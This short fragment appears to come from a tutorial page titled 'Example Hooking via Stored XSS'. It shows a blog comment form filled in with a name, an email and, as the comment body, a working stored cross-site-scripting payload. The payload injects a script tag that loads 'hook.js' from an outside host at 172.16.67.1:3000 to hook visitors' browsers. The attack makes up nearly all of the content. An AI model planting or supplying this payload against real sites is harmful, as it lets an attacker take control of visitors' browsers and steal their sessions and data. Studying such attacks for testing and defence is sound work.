 Example Hooking via Stored XSS
Leave a Reply
Bob Smith
Name (required)
bsmith@email.net
Mail (will not be published) (required)
Website
<svg><script>//&#x0A;s=document.createElement('script');s.type='text/javascript';
s.src='http://172.16.67.1:3000/hook.js';document.getElementsByTagName('head')
[0].appendChild(s);</script>